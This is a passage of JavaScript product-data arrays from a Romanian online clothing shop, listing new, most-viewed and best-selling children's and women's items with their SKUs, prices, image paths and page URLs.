IT-UGG01S","s":"IT-UGG01S-CAMEL","c":["4","1","2","3","63","1","2","3","4","64","1","2","3","4","75","1","2","3","4","223","1","2","3","4"],"d":"","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/z\/z\/zz.jpg","u":"ugg-dama-camel-35619.html","o":"new_products"},{"value":"Pantaloni lungi punto roma cu fundita pentru bebe 1513 MY-PL21V","s":"MY-PL21V","c":["2","1","145","1","2","151","1","2","199","1","2"],"d":"","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01513-010-l-4.jpg","u":"pantaloni-lungi-punto-roma-cu-fundita-pentru-bebe-1513-my-pl21v.html","o":"new_products"},{"value":"Pantaloni blue chino cu in pentru bebe 1517 MY-PL20V","s":"MY-PL20V-blue","c":["2","1","145","1","2","150","1","2","186","1","2"],"d":"","p":129,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01517-037-l-4.jpg","u":"pantaloni-blue-chino-cu-in-pentru-bebe-1517-my-pl20v.html","o":"new_products"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"new_products"},{"value":"Compleu bej din doua piese BBY-CS14A","s":"BBY-CS14A","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"Acest compleu este o alegere eleganta si rafinata, ideal pentru ocazii speciale sau evenimente fo...","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5982.jpg","u":"compleu-bej-din-doua-piese-bby-cs14a.html","o":"new_products"},{"value":"Costum elegant turqoise din doua piese cu pantaloni evazati BBY-CS15A","s":"BBY-CS15A-TURQOISE","c":["2","1","3","1","2","72","1","2","357","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5885.jpg","u":"costum-elegant-turqoise-din-doua-piese-cu-pantaloni-eleganti-bby-cs000a.html","o":"new_products"},{"value":"Rochie maxi roz cu franjuri de paiete BBY-R19A","s":"BBY-R19A","c":["2","1","3","1","2","75","1","2","223","1","2","445","1","2"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-04-17_at_16.59.52_1_.jpeg","u":"rochie-maxi-roz-cu-franjuri-de-paiete-bby-r19a.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"},{"value":"Bolero gri inchis Mayoral 0314 My-bo02p","s":"My-bo02p-GRI INCHIS","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","290","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/9\/2\/92021102_1132146920468549_7602468198436306944_n_1.jpg","u":"bolero-gri-inchis-mayoral-314.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"},{"value":"Rochie scurta din vascoza cu imprimeu floral BBY-R43A","s":"BBY-R43A","c":["2","1","3","1","2","112","1","2","75","1","2","114","1","2","115","1","2","223","1","2"],"d":"Rochie scurta, cu umerii goi (off-shoulder), talie marcata si volane decorative. Are un imprimeu ...","p":249,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_9618_1.jpg","u":"rochie-scurta-din-vascoza-cu-imprimeu-floral-bby-r43a.html","o":"bestsellers"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"bestsellers"},{"value":"COSTUM ELEGANT ROZ CU CRISTALE BBY-CS08A","s":"BBY-CS08A","c":["3","1","2","72","1","2","3","75","1","2","3","94","1","2","3","223","1","2","3"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11323.jpg","u":"costum-elegant-roz-cu-cristale-bby-cs08a.html","o":"bestsellers"},{"value":"BODY NEGRU MEXTON MEXBD10371T","s":"MEXBD10371T-39","c":["3","1","2","10","1","2","3","75","1","2","3","91","1","2","3","223","1","2","3"],"d":"","p":169,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/i\/m\/img_2574.jpg","u":"body-negru-mexton-mex10371t.html","o":"bestsellers"}];